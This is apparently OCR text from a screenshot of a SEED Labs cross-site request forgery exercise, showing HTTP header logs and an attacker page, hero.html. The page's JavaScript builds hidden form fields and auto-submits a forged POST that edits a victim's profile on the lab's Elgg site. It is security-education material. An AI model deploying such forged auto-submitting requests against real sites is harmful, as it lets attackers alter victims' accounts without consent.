 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Text Editor
En
11:10 PM
File Edit View History Bookmarks Tools Help
csrflabattacker.com/hero.h
www.csrflabattacker.com/hero.html
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 14 Sep 2020 03:06:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 418
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
http://www.csrflabattacker.com/hero.html
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 14 Sep 2020 03:06:56 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 14 Sep 2020 03:05:25 GMT
ETag: "3cc-5af3d4e54fe8a-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 532
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Clear Options File Save Record Data autoscroll
Err
(ge
ser
(ge
ser
(ge
ser
(ge
nne
(ge
nne
(ge
nne
**
ute
**
ute
*hero.html (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open
Save
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!'>";  //BOby is my hero!
fields += "<input type='hidden' name='accesslevel[briefdescription]'
value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";   //Alice's uid is 42
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 4, Col 15 INS
Mozilla Firefox seems slow… to… start.
Learn How to Speed It Up
Don’t Tell Me Again
Right Ctrl
64%
英
11:10
2020/9/14
5